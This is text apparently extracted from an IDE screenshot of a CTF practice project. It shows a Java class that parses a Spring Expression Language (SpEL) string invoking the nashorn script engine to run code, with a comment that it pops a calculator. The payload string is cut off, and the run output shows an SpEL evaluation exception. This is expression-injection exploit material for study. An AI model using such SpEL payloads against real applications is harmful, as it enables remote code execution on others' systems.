 Ke1nys D:\ctf application\idea_vip\IntelliJ IDEA
.idea
.mvn
src
main
java
com.example.ke1nys
Ke1nysApplication
ProcessBuilder
SpEL
resources
test
target
.gitignore
HELP.md
Ke1nys.iml
mvnw
mvnw.cmd
pom.xml
1 package com.example.ke1nys;
2
3 import org.springframework.expression.Expression;
4 import org.springframework.expression.ExpressionParser;
5 import org.springframework.expression.spel.standard.SpelExpressionParser;
6
7 public class SpEL {
8 public static void main(String[] args) {
9 String cmdStr = "T(javax.script.ScriptEngineManager).getEngineByName(\"nashorn\").eval(\"
10
11 ExpressionParser parser = new SpelExpressionParser();//创建解析器
12 Expression exp = parser.parseExpression(cmdStr);//解析表达式
13 System.out.println( exp.getValue() );//弹出计算器
14 }
15 }
16
Run: SpEL
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
Exception in thread "main" org.springframework.expression.spel.SpelEvaluationException Create breakpoint : EL1004E: Method call: Method getEn
at org.springframework.expression.spel.ast.MethodReference.findAccessorForMethod(MethodReference.java:225)
at org.springframework.expression.spel.ast.MethodReference.getValueInternal(MethodReference.java:135)
at org.springframework.expression.spel.ast.MethodReference.getValueInternal(MethodReference.java:95)
at org.springframework.expression.spel.ast.CompoundExpression.getValueRef(CompoundExpression.java:62)